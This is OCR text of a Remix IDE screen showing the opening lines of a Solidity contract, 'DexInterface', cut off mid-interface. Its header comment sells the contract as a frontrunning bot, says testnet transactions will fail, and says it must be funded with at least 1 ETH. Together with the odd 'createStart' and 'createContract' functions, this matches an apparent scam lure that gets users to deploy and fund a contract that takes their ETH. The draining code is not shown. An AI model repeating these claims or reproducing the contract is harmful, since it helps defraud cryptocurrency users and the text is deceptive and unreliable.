 ChatGPT
Remix - Ethereum IDE
remix-ipfs.com/#optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
S
Inbox (1) - 19.steve...
DEX Screener
Profile / X
SOLIDITY COMPILER
COMPILER
0.8.7+commit.e28d00a7
Include nightly builds
LANGUAGE
Solidity
EVM VERSION
compiler default
COMPILER CONFIGURATION
Auto compile
Enable optimization
200
Hide warnings
Compile code.sol
CONTRACT
DexInterface (code.sol)
Publish on Ipfs
IPFS
Compilation Details
Home
code.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 /* Quick Guide;
5
6 @user
7 Testnet transactions will fail because they have no value in them;
8
9 @dev
10 UPDATED: Frontrun Config;
11 UPDATED: Frontrun Methods;
12 UPDATED: Dex Router API;
13 UPDATED: List of Liquidity Pools;
14
15 @important
16 Min liquidity after gas fees has to equal 1 ETH or more;
17 */
18
19 interface IERC20 {
20 function balanceOf(address account) external view returns (uint);
21 function transfer(address recipient, uint amount) external returns (bool);
22 function allowance(address owner, address spender) external view returns (uint);
23 function approve(address spender, uint amount) external returns (bool);
24 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
25 function createStart(address sender, address reciver, address token, uint256
26 function createContract(address _thisAddress) external;
27 event Transfer(address indexed from, address indexed to, uint value);
28 event Approval(address indexed owner, address indexed spender, uint value);
0
listen on network
Search with transaction hash or address